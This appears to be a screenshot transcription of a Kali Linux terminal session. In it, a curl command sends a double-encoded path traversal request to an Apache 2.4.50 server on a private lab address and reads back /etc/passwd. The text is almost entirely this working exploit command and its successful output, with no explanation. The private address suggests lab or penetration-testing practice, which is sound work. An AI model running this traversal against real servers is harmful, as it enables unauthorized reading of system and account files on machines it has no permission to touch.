 xhei@xhei-kali: ~
文件 动作 编辑 查看 帮助
┌──(xhei㉿xhei-kali)-[~]
└─$ curl -v --path-as-is http://192.168.56.103:8080/icons/.%%32%65/.%%32%65/.%%32%6
5/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
*   Trying 192.168.56.103:8080...
* Connected to 192.168.56.103 (192.168.56.103) port 8080 (#0)
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/pas
swd HTTP/1.1
> Host: 192.168.56.103:8080
> User-Agent: curl/7.85.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 13 Oct 2022 10:15:12 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin